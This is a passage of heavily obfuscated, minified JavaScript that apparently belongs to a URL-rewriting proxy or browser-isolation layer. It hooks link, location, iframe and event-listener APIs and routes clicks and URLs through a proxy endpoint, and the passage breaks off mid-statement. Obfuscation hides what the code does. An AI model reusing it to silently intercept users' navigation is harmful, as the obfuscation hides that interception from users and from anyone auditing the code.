Kh(0xb37)===Ib&&IA[Kh(0xb8e)]('#')?IA='#'+(0x0,fq['md'])(IA[Kh(0x7b2)](0x1)):Kh(0xb37)!==Ib&&Kh(0x1ff)!==Ib||(0x0,f0['EW'])(IA)||(IA=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][Kh(0x193)],'baseUrl':f9['A'][Kh(0x352)](Im)[Kh(0xaef)][Kh(0x352)][Kh(0x71c)](Im[Kh(0x39e)]),'endpoint':f1['A'][Kh(0x723)]})),f9['A'][Kh(0x352)](Im)[Kh(0x12b)][Kh(0xb18)](this,IO,Ib,IA);},function(IO,Ib,IA){const KY=kr;return!!Io[KY(0x15e)](IS=>Ib[KY(0xb8e)](IS));}),zo(Im,kr(0x600),kr(0x2ff),function(IO){const KE=kr;return f9['A'][KE(0x352)](Im)[KE(0xabc)][KE(0xb18)](this,fE({'_window':Im,'protectUrlContext':In,'html':IO}));}),zu(Im,kr(0x8b9),kr(0x6c0),{'get':function(){const Kp=kr;for(var IO=arguments[Kp(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][Kp(0x352)](Im)[Kp(0x40f)][Kp(0x352)][Kp(0xb18)](this,...Ib);return(0x0,f0['EW'])(IS)?(0x0,f0['sH'])(IS)[Kp(0x52e)]:IS;}},()=>!0x0),zu(Im,kr(0x8b9),kr(0x7ec),{'get':function(){const Kn=kr;for(var IO=arguments[Kn(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][Kn(0x352)](Im)[Kn(0xe8e)][Kn(0x352)][Kn(0xb18)](this,...Ib);return(0x0,f0['EW'])(IS)?(0x0,f0['sH'])(IS)[Kn(0x52e)]:IS;}}),zo(Im,kr(0xa03),kr(0x470),function(){const Km=kr;this[Km(0xc75)]=!0x0;for(var IO=arguments[Km(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];return f9['A'][Km(0x352)](Im)[Km(0xd18)][Km(0xb18)](this,...Ib);}),zo(Im,kr(0xa03),kr(0xaeb),function(){const Kv=kr;this[Kv(0x912)]=!0x0;for(var IO=arguments[Kv(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];return f9['A'][Kv(0x352)](Im)[Kv(0xc7)][Kv(0xb18)](this,...Ib);}),zo(Im,kr(0x3d1),kr(0xc80),function(IO,Ib,IA){const Ki=kr;var IS,IW;null!==(IS=this[Ki(0x432)])&&void 0x0!==IS||(this[Ki(0x432)]=[]);const Ij=null!==(IW=this[Ki(0x432)][Ki(0x4fa)](zh(IO,Ib,IA)))&&void 0x0!==IW?IW:((()=>{const Ku=Ki,IC={'eventName':IO,'callback':Ib,'options':IA,'triggerCount':0x0,'func':function(IQ){const Kt=a2z;this[Kt(0x432)]=this[Kt(0x432)][Kt(0xb51)](q6=>{const Ko=Kt;var q7;return!(Ko(0x9fd)!=typeof q6[Ko(0xb07)]&&null!==(q7=q6[Ko(0xb07)])&&void 0x0!==q7&&null!==(q7=q7[Ko(0xccd)])&&void 0x0!==q7&&q7[Ko(0xb5d)]);});try{for(var Iw=arguments[Kt(0x35d)],q0=new Array(Iw>0x1?Iw-0x1:0x0),q1=0x1;q1<Iw;q1++)q0[q1-0x1]=arguments[q1];IC[Kt(0x3bd)][Kt(0x336)]?IC[Kt(0x3bd)][Kt(0x336)][Kt(0xb18)](IC[Kt(0x3bd)],IQ,...q0):IC[Kt(0x3bd)][Kt(0xb18)](this,IQ,...q0);}catch(q6){console[Kt(0x198)](q6);}const q2=++IC[Kt(0xc94)];let q3=!0x1;if((IQ[Kt(0x912)]||IQ[Kt(0xc75)]&&this[Kt(0x432)][Kt(0x7a9)](q7=>q7[Kt(0xc94)]===q2)||this instanceof Im[Kt(0x8b9)]&&this[Kt(0x432)][Kt(0x7a9)](q7=>q7[Kt(0xc94)]===q2))&&(q3=!0x0),q3&&!IQ[Kt(0x530)]){let q7=IQ[Kt(0xd90)];for(;q7 instanceof Im[Kt(0x9e9)]&&'a'!==(null===(q4=q7)||void 0x0===q4||null===(q4=q4[Kt(0x4ef)])||void 0x0===q4?void 0x0:q4[Kt(0xe21)]());){var q4;q7=q7[Kt(0x246)];}if(q7){var q5;const q8=f9['A'][Kt(0x352)](Im)[Kt(0x97c)][Kt(0xb18)](q7,Kt(0xce1)+(0x0,fq['md'])(Kt(0xc3e)));if(q8)try{Im[Kt(0xbf4)](q8);}catch(qI){}let q9=f9['A'][Kt(0x352)](Im)[Kt(0x97c)][Kt(0xb18)](q7,Kt(0x1ff));if(Kt(0x1b4)!=typeof q9||q9[Kt(0xb8e)](Kt(0x300)))return;const qf=null===(q5=zl(Im))||void 0x0===q5?void 0x0:q5[Kt(0x74e)];if((0x0,f0['EW'])(q9)){const qq=(0x0,f0['sH'])(q9)[Kt(0x52e)];q9=(0x0,f0['Wq'])({'protectUrlContext':In,'url':qq,'kind':f0['MN'][Kt(0x7d5)],'baseUrl':f9['A'][Kt(0x352)](Im)[Kt(0xaef)][Kt(0x352)][Kt(0x71c)](Im[Kt(0x39e)]),'endpoint':f1['A'][Kt(0x723)],'extra':{'sourceFrameOrigin':qf}});}let qz=f9['A'][Kt(0x352)](Im)[Kt(0x97c)][Kt(0xb18)](q7,Kt(0x3bc));if(qz=fx(In,qz,f9['A'][Kt(0x352)](Im)[Kt(0xaef)][Kt(0x352)][Kt(0x71c)](Im[Kt(0x39e)])),IQ[Kt(0x954)](),q9){if('#'===q9){const qX=(0x0,f0['sH'])(window[Kt(0xb2d)][Kt(0x1ff)])[Kt(0x52e)];q9=(0x0,f0['Wq'])({'protectUrlContext':In,'url':qX+'#','kind':f0['MN'][Kt(0x7d5)],'baseUrl':f9['A'][Kt(0x352)](Im)[Kt(0xaef)][Kt(0x352)][Kt(0x71c)](Im[Kt(0x39e)]),'endpoint':f1['A'][Kt(0x723)],'extra':{'sourceFrameOrigin':qf}});}let qc=Im;for(;fO(qc,Kt(0xb70),Kt(0x707),{'url':q9,'windowFeatures':qz?Kt(0x524)[Kt(0xa66)](qz):void 0x0,'name':Im[Kt(0x39c)]}),qc!==Im[Kt(0x9df)];)qc=qc[Kt(0xe9c)][Kt(0xb57)];}}}Kt(0x9fd)!=typeof IA&&null!=IA&&IA[Kt(0xa0a)]&&(this[Kt(0x432)]=this[Kt(0x432)][Kt(0xb51)](qg=>qg!==IC));}};return this[Ku(0x432)][Ku(0x7d0)](IC),IC;})());return f9['A'][Ki(0x352)](Im)[Ki(0x6bb)][Ki(0xb18)](this,IO,Ij[Ki(0x8ed)],IA);},function(IO,Ib){const Kd=kr;return Kd(0x707)===IO&&Kd(0x62a)!==In[Kd(0x5e1)];}),zo(Im,kr(0x3d1),kr(0xa54),function(IO,Ib,IA){const KR=kr;var IS;const IW=null!==(IS=this[KR(0x432)])&&void 0x0!==IS?IS:[],Ij=IW[KR(0x506)](zh(IO,Ib,IA));if(-0x1!==Ij){const [IC]=IW[KR(0x9ec)](Ij,0x1);return f9['A'][KR(0x352)](Im)[KR(0x105)][KR(0xb18)](this,IO,IC[KR(0x8ed)],IA);}return f9['A'][KR(0x352)](Im)[KR(0x105)][KR(0xb18)](this,IO,Ib,IA);},IO=>kr(0x707)===IO),zu(Im,kr(0x17b),kr(0x3bc),{'get':function(){const Ke=kr;for(var IO=arguments[Ke(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][Ke(0x352)](Im)[Ke(0x1ac)][Ke(0x352)][Ke(0xb18)](this,...Ib);return IS?fZ(IS):IS;},'set':function(IO){const KP=kr;if(!IO)return f9['A'][KP(0x352)](Im)[KP(0x1ac)][KP(0x9cc)][KP(0xb18)](this,IO);for(var Ib=arguments[KP(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][KP(0x352)](Im)[KP(0x1ac)][KP(0x9cc)][KP(0xb18)](this,fx(In,IO,f9['A'][KP(0x352)](Im)[KP(0xaef)][KP(0x352)][KP(0x71c)](Im[KP(0x39e)])),...IA);}}),zu(Im,kr(0x17b),kr(0x1ff),{'get':function(){const Kl=kr;for(var IO=arguments[Kl(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][Kl(0x352)](Im)[Kl(0x440)][Kl(0x352)][Kl(0x71c)](this,Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[Kl(0x52e)]),IS;},'set':function(IO){const KT=kr;try{IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][KT(0x7d5)],'baseUrl':f9['A'][KT(0x352)](Im)[KT(0xaef)][KT(0x352)][KT(0x71c)](Im[KT(0x39e)]),'endpoint':f1['A'][KT(0x723)]});}catch(IW){f4['A'][KT(0xc0c)](KT(0x827),IO);}for(var Ib=arguments[KT(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][KT(0x352)](Im)[KT(0x440)][KT(0x9cc)][KT(0xb18)](this,IO,...IA);}}),zu(Im,kr(0x17b),kr(0x175),{'get':function(){const KJ=kr;let IO=f9['A'][KJ(0x352)](Im)[KJ(0x440)][KJ(0x352)][KJ(0x71c)](this);(0x0,f0['EW'])(IO)&&(IO=(0x0,f0['sH'])(IO)[KJ(0x52e)]);try{return new URL(IO)[KJ(0x175)];}catch(IW){for(var Ib=arguments[KJ(0x35d)],IA=new Array(Ib),IS=0x0;IS<Ib;IS++)IA[IS]=arguments[IS];return f9['A'][KJ(0x352)](Im)[KJ(0x693)][KJ(0x352)][KJ(0x71c)](this,IA);}}}),zu(Im,kr(0x17b),kr(0x849),{'get':function(){const KO=kr;let IO=f9['A'][KO(0x352)](Im)[KO(0x440)][KO(0x352)][KO(0x71c)](this);(0x0,f0['EW'])(IO)&&(IO=(0x0,f0['sH'])(IO)[KO(0x52e)]);try{return new URL(IO)[KO(0x849)];}catch(IW){for(var Ib=arguments[KO(0x35d)],IA=new Array(Ib),IS=0x0;IS<Ib;IS++)IA[IS]=arguments[IS];return f9['A'][KO(0x352)](Im)[KO(0x2e4)][KO(0x352)][KO(0x71c)](this,IA);}}}),zu(Im,kr(0x17b),kr(0x95e),{'get':function(){const Kb=kr;for(var IO=arguments[Kb(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][Kb(0x352)](Im)[Kb(0x440)][Kb(0x352)][Kb(0x71c)](this,Ib);(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[Kb(0x52e)]);try{return new URL(IS)[Kb(0x95e)];}catch(IW){return f9['A'][Kb(0x352)](Im)[Kb(0x565)][Kb(0x352)][Kb(0x71c)](this,Ib);}}}),zu(Im,kr(0x17b),kr(0x219),{'get':function(){const KA=kr;for(var IO=arguments[KA(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][KA(0x352)](Im)[KA(0x440)][KA(0x352)][KA(0x71c)](this,Ib);(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[KA(0x52e)]);try{return new URL(IS)[KA(0x219)];}catch(IW){return f9['A'][KA(0x352)](Im)[KA(0xe89)][KA(0x352)][KA(0x71c)](this,Ib);}}}),zu(Im,kr(0x17b),kr(0x192),{'get':function(){const KS=kr;for(var IO=arguments[KS(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][KS(0x352)](Im)[KS(0x440)][KS(0x352)][KS(0x71c)](this,Ib);(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[KS(0x52e)]);try{return new URL(IS)[KS(0x192)];}catch(IW){return f9['A'][KS(0x352)](Im)[KS(0x99c)][KS(0x352)][KS(0x71c)](this,Ib);}}}),zu(Im,kr(0x17b),kr(0x829),{'get':function(){const KW=kr;for(var IO=arguments[KW(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][KW(0x352)](Im)[KW(0x440)][KW(0x352)][KW(0x71c)](this,Ib);(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[KW(0x52e)]);try{return new URL(IS)[KW(0x829)];}catch(IW){return f9['A'][KW(0x352)](Im)[KW(0xd39)][KW(0x352)][KW(0x71c)](this,Ib);}}}),zu(Im,kr(0x17b),kr(0xd90),{'get':function(){const Kj=kr;for(var IO=arguments[Kj(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][Kj(0x352)](Im)[Kj(0x7c7)][Kj(0x352)][Kj(0x71c)](this,Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[Kj(0x52e)]),IS;},'set':function(IO){const KC=kr,Ib=f9['A'][KC(0x352)](Im)[KC(0x97c)][KC(0xb18)](this,KC(0x1ff));Ib&&f9['A'][KC(0x352)](Im)[KC(0xeac)][KC(0xb18)](this,KC(0x1ff),(0x0,f0['Wq'])({'protectUrlContext':In,'url':Ib,'kind':f0['MN'][KC(0x7d5)],'baseUrl':f9['A'][KC(0x352)](Im)[KC(0xaef)][KC(0x352)][KC(0x71c)](Im[KC(0x39e)]),'endpoint':f1['A'][KC(0x723)]}));for(var IA=arguments[KC(0x35d)],IS=new Array(IA>0x1?IA-0x1:0x0),IW=0x1;IW<IA;IW++)IS[IW-0x1]=arguments[IW];return f9['A'][KC(0x352)](Im)[KC(0x7c7)][KC(0x9cc)][KC(0xb18)](this,IO,...IS);}}),zu(Im,kr(0x17b),kr(0x74e),{'get':function(){const KQ=kr;for(var IO=arguments[KQ(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][KQ(0x352)](Im)[KQ(0x440)][KQ(0x352)][KQ(0x71c)](this,Ib);return(0x0,f0['EW'])(IS)?new URL((0x0,f0['sH'])(IS)[KQ(0x52e)])[KQ(0x74e)]:f9['A'][KQ(0x352)](Im)[KQ(0xd4a)][KQ(0x352)][KQ(0x71c)](this,Ib);}}),zu(Im,kr(0x17b),kr(0x671),{'get':function(){const Kw=kr;for(var IO=arguments[Kw(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][Kw(0x352)](Im)[Kw(0xc7b)][Kw(0x352)][Kw(0x71c)](this,Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[Kw(0x52e)]),IS;},'set':function(IO){const x0=kr;(0x0,f0['EW'])(IO)||(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'baseUrl':f9['A'][x0(0x352)](Im)[x0(0xaef)][x0(0x352)][x0(0x71c)](Im[x0(0x39e)]),'endpoint':f1['A'][x0(0x723)]}));for(var Ib=arguments[x0(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][x0(0x352)](Im)[x0(0xc7b)][x0(0x9cc)][x0(0xb18)](this,IO,...IA);}}),zu(Im,kr(0x17b),kr(0x746),{'get':function(){const x1=kr;for(var IO=arguments[x1(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][x1(0x352)](Im)[x1(0x440)][x1(0x352)][x1(0x71c)](this,Ib);(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[x1(0x52e)]);try{return new URL(IS)[x1(0x746)];}catch(IW){return f9['A'][x1(0x352)](Im)[x1(0x8ef)][x1(0x352)][x1(0x71c)](this,Ib);}}}),zd(Im,kr(0x9e9),kr(0x759),{'get':function(IO,Ib){const x2=kr;if(x2(0x1b4)!=typeof Ib)return IO[Ib];const IA=IO[(0x0,fq['_'])(Ib)?Ib:(0x0,fq['md'])(fz(Ib))];return x2(0x66c)==typeof IA?IA[x2(0xd6d)](IO):IA;},'set':function(IO,Ib,IA){const x3=kr;return x3(0x1b4)!=typeof Ib?(IO[Ib]=IA,!0x0):(IO[(0x0,fq['md'])(fz(Ib))]=IA,!0x0);},'ownKeys':function(IO){const x4=kr,Ib=Im[x4(0x53f)][x4(0x146)](IO)[x4(0xadd)](IA=>x4(0x1b4)==typeof IA&&(0x0,fq['_'])(IA)?ff((0x0,fq['ks'])(IA)):IA);return Ib;},'getOwnPropertyDescriptor':function(IO,Ib){const x5=kr;return x5(0x1b4)!=typeof Ib||(0x0,fq['_'])(Ib)||(Ib=(0x0,fq['md'])(fz(Ib))),Im[x5(0x53f)][x5(0xcbc)](IO,Ib);}},null),zu(Im,kr(0x9e9),kr(0xa55),{'get':function(){const x6=kr;for(var IO=arguments[x6(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][x6(0x352)](Im)[x6(0x606)][x6(0x352)][x6(0xb18)](this,...Ib);return x6(0xe7d)===this[x6(0x4ef)][x6(0xe21)]()?(0x0,fV['sR'])(IS):IS;},'set':function(IO){const x7=kr;for(var Ib=arguments[x7(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return x7(0xe7d)===this[x7(0x4ef)][x7(0xe21)]()?f9['A'][x7(0x352)](Im)[x7(0x606)][x7(0x9cc)][x7(0xb18)](this,(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':IO}),...IA):f9['A'][x7(0x352)](Im)[x7(0x606)][x7(0x9cc)][x7(0xb18)](this,IO,...IA);}}),zu(Im,kr(0x9e9),kr(0xccf),{'get':function(){const x8=kr;for(var IO=arguments[x8(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][x8(0x352)](Im)[x8(0x8cb)][x8(0x352)][x8(0xb18)](this,...Ib);return(0x0,fq['_'])(IS)?(0x0,fq['xE'])(IS):IS;},'set':function(IO){const x9=kr;IO=(0x0,fq['_'])(IO)?IO:(0x0,fq['zp'])(IO);for(var Ib=arguments[x9(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][x9(0x352)](Im)[x9(0x8cb)][x9(0x9cc)][x9(0xb18)](this,IO,...IA);}}),zd(Im,kr(0x9e9),kr(0xe7d),{'get':function(IO,Ib){const xf=kr;if(xf(0xc74)===Ib)return!0x0;const IA=IO[Ib];return IA?xf(0x66c)==typeof IA?IA[xf(0xd6d)](IO):xf(0x1b4)==typeof IA?xf(0x742)===Ib?(0x0,fV['QS'])(IA):(0x0,fV['hB'])(IA):IA:IA;},'set':function(IO,Ib,IA){const xz=kr;xz(0x742)===Ib?IA=(0x0,fV['Vd'])({'protectUrlContext':In,'style':IA}):xz(0x1b4)==typeof IA&&IA[xz(0x3b1)](xz(0x750))&&(IA=(0x0,fV['oY'])({'protectUrlContext':In,'value':IA}));const IS=IO[Ib];if(IO[Ib]=IA,IS!==IA){const IW=f9['A'][xz(0x352)](Im)[xz(0x97c)][xz(0xb18)](this,xz(0xe7d));if(IW){const Ij=(0x0,fB['e'])(IW);IW!==Ij&&f9['A'][xz(0x352)](Im)[xz(0xeac)][xz(0xb18)](this,xz(0xe7d),Ij);}}return!0x0;}},null),zu(Im,kr(0xe77),kr(0x478),{'get':function(){const xI=kr;for(var IO=arguments[xI(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xI(0x352)](Im)[xI(0x41a)][xI(0x352)][xI(0x71c)](this,Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[xI(0x52e)]),IS;},'set':function(IO){const xq=kr,Ib=f9['A'][xq(0x352)](Im)[xq(0x97c)][xq(0xb18)](this,xq(0xd90));IO&&!(0x0,f0['EW'])(IO)&&(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':xq(0x54a)===Ib?f0['MN'][xq(0x7d5)]:f0['MN'][xq(0x3c4)],'baseUrl':f9['A'][xq(0x352)](Im)[xq(0xaef)][xq(0x352)][xq(0x71c)](Im[xq(0x39e)]),'endpoint':f1['A'][xq(0x723)]}));for(var IA=arguments[xq(0x35d)],IS=new Array(IA>0x1?IA-0x1:0x0),IW=0x1;IW<IA;IW++)IS[IW-0x1]=arguments[IW];return f9['A'][xq(0x352)](Im)[xq(0x41a)][xq(0x9cc)][xq(0xb18)](this,IO,...IS);}}),zu(Im,kr(0xe77),kr(0xd90),{'get':function(){const xc=kr;for(var IO=arguments[xc(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xc(0x352)](Im)[xc(0x8f0)][xc(0x352)][xc(0x71c)](this,Ib);return(0x0,fq['_'])(IS)&&(IS=(0x0,fq['ks'])(IS)),IS;},'set':function(IO){const xX=kr;[xX(0x54a),xX(0x38e),xX(0x15f),xX(0xe3)][xX(0x3b1)](IO)||IO&&!(0x0,fq['_'])(IO)&&(IO=(0x0,fq['md'])(IO));for(var Ib=arguments[xX(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xX(0x352)](Im)[xX(0x8f0)][xX(0x9cc)][xX(0xb18)](this,IO,...IA);}}),zu(Im,kr(0x426),kr(0xa26),{'get':function(){const xg=kr,IO=f9['A'][xg(0x352)](Im)[xg(0x97c)][xg(0xb18)](this,xg(0xe53));for(var Ib=arguments[xg(0x35d)],IA=new Array(Ib),IS=0x0;IS<Ib;IS++)IA[IS]=arguments[IS];const IW=f9['A'][xg(0x352)](Im)[xg(0xdd9)][xg(0x352)][xg(0xb18)](this,...IA);return zP(Im,IW,IO)&&(IW[xg(0xa74)]||(IW[xg(0xa74)]=!0x0,z3(IW),fT(IW),fX[xg(0x7bb)](IW)),zY(IW),zE(In,IW)),f9['A'][xg(0x352)](Im)[xg(0xcc7)][xg(0x352)][xg(0xb18)](this,...IA);}}),zo(Im,kr(0x8f),kr(0x438),function(IO,Ib){const xV=kr,IA=f9['A'][xV(0x352)](Im)[xV(0x364)][xV(0xb18)](this,IO,Ib);return Im[xV(0x484)](IA);},function(IO,Ib){const xU=kr;return!!Im[xU(0x484)];}),zo(Im,kr(0x8f),kr(0x953),function(IO,Ib,IA){const xF=kr;let IS=f9['A'][xF(0x352)](Im)[xF(0x361)][xF(0xb18)](this,IO,Ib,IA);var IW;return IO&&0x9===IO[xF(0x8d2)]&&(IS=f9['A'][xF(0x352)](Im)[xF(0x364)][xF(0xb18)](this,IS),null!==(IW=IS[xF(0xb2d)])&&void 0x0!==IW&&null!==(IW=IW[xF(0x6c3)])&&void 0x0!==IW&&IW[0x0]&&(IS[xF(0xb2d)][xF(0x6c3)][0x0]=Im[xF(0x386)][xF(0x74e)]),delete IS[xF(0x386)],delete IS[xF(0x432)],IS=f9['A'][xF(0x352)](Im)[xF(0x361)][xF(0xb18)](this,IS,Ib,IA)),IS;}),zu(Im,kr(0x91f),kr(0xd8),{'get':function(){const xs=kr;for(var IO=arguments[xs(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][xs(0x352)](Im)[xs(0x296)][xs(0x352)][xs(0xb18)](this,...Ib);return fj[xs(0x352)](Im,IS);}},function(){const xG=kr;try{if((0x0,f0['EW'])(Im[xG(0xb2d)][xG(0x1ff)])){const IA=new URL((0x0,f0['sH'])(Im[xG(0xb2d)][xG(0x1ff)])[xG(0x52e)]);if(xG(0x717)===IA[xG(0x849)]&&/\/sodar\/.*.html/g[xG(0x7aa)](IA[xG(0x219)]))return!0x1;if(xG(0x59f)===IA[xG(0x849)]&&xG(0x963)===IA[xG(0x219)])return!0x1;if(xG(0x786)===IA[xG(0x849)]&&IA[xG(0x219)][xG(0x4eb)](xG(0xe9b)))return!0x1;if(xG(0x9bd)===IA[xG(0x849)]&&xG(0x5b0)===IA[xG(0x219)])return!0x1;}const IO=((()=>{const xy=xG;try{return f9['A'][xy(0x352)](Im)[xy(0x296)][xy(0x352)][xy(0xb18)](this)[xy(0xb2d)][xy(0x1ff)];}catch(IS){return null;}})());if((0x0,f0['EW'])(IO)){const IS=new URL((0x0,f0['sH'])(IO)[xG(0x52e)]);if(xG(0xad5)===IS[xG(0x849)]&&xG(0x2e0)===IS[xG(0x219)])return!0x1;}const Ib=f9['A'][xG(0x352)](Im)[xG(0x296)][xG(0x352)][xG(0xb18)](this);return xG(0x62a)!==In[xG(0x5e1)]||Ib!==Im[xG(0x9df)];}catch(IW){return!0x0;}}),zu(Im,kr(0x426),kr(0x25d),{'get':function(){const xL=kr;for(var IO=arguments[xL(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][xL(0x352)](Im)[xL(0xdd9)][xL(0x352)][xL(0xb18)](this,...Ib);if(!IS)return IS;const IW=f9['A'][xL(0x352)](Im)[xL(0x97c)][xL(0xb18)](this,xL(0xe53));if(zP(Im,IS,IW)&&(IS[xL(0xa74)]||(IS[xL(0xa74)]=!0x0,z3(IS),fT(IS),fX[xL(0x7bb)](IS)),zY(IS),zE(In,IS)),zn(IS)){const IC=IS[xL(0x39e)][xL(0x76c)](xL(0x2f3));for(let IQ=0x0;IQ<IC[xL(0x35d)];IQ++){const Iw=IC[IQ];if(Iw[xL(0x825)][xL(0x3b1)](xL(0x508))&&Iw[xL(0x825)][xL(0x3b1)](xL(0x898))&&Iw[xL(0x825)][xL(0x3b1)](xL(0x7de)))return IS;}}let Ij=f9['A'][xL(0x352)](Im)[xL(0xb53)][xL(0x352)][xL(0xb18)](this);if(Ij=Ij&&(0x0,fq['_'])(Ij)?(0x0,fq['ks'])(Ij):Ij,xL(0x247)===Ij)return IS;if((0x0,f0['EW'])(IW)){const q0=new URL((0x0,f0['sH'])(IW)[xL(0x52e)]);if(q0[xL(0x849)][xL(0x4eb)](xL(0x852))&&q0[xL(0x219)][xL(0x3b1)](xL(0xd93)))return IS;}return fj[xL(0x352)](Im,IS);}}),zu(Im,kr(0x426),kr(0x39c),{'get':function(){const xa=kr;for(var IO=arguments[xa(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xa(0x352)](Im)[xa(0xb53)][xa(0x352)][xa(0xb18)](this,...Ib);return(0x0,fq['_'])(IS)&&(IS=(0x0,fq['ks'])(IS)),IS;},'set':function(IO){const xN=kr;for(var Ib=arguments[xN(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xN(0x352)](Im)[xN(0xb53)][xN(0x9cc)][xN(0xb18)](this,(0x0,fq['md'])(IO),...IA);}}),zu(Im,kr(0x426),kr(0xe53),{'get':function(){const xr=kr;for(var IO=arguments[xr(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xr(0x352)](Im)[xr(0x25b)][xr(0x352)][xr(0xb18)](this,...Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[xr(0x52e)]),IS;},'set':function(IO){const xD=kr;for(var Ib=arguments[xD(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return IO[xD(0xb8e)](xD(0x8c6))?(IO=fn(IO,In,Im),f9['A'][xD(0x352)](Im)[xD(0x25b)][xD(0x9cc)][xD(0xb18)](this,IO,...IA)):f9['A'][xD(0x352)](Im)[xD(0x25b)][xD(0x9cc)][xD(0xb18)](this,(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][xD(0x3c4)],'baseUrl':f9['A'][xD(0x352)](Im)[xD(0xaef)][xD(0x352)][xD(0x71c)](Im[xD(0x39e)]),'endpoint':f1['A'][xD(0x723)]}),...IA);}}),zu(Im,kr(0x426),kr(0xb91),{'get':function(){const xM=kr;for(var IO=arguments[xM(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];return f9['A'][xM(0x352)](Im)[xM(0xa3d)][xM(0x352)][xM(0xb18)](this,...Ib);},'set':function(IO){const xk=kr;for(var Ib=arguments[xk(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];const IW=f9['A'][xk(0x352)](Im)[xk(0xdd9)][xk(0x352)][xk(0xb18)](this,...IA);if(IW&&(z3(IW),fT(IW),fX[xk(0x7bb)](IW)),!IO)return f9['A'][xk(0x352)](Im)[xk(0xa3d)][xk(0x9cc)][xk(0xb18)](this,IO);IO=IO[xk(0x7d9)]();const Ij=(0x0,f0['Wq'])({'protectUrlContext':In,'url':f1['A'][xk(0x723)]+xk(0x816),'kind':f0['MN'][xk(0x504)],'baseUrl':f9['A'][xk(0x352)](Im)[xk(0xaef)][xk(0x352)][xk(0x71c)](Im[xk(0x39e)]),'endpoint':f1['A'][xk(0x723)]});return 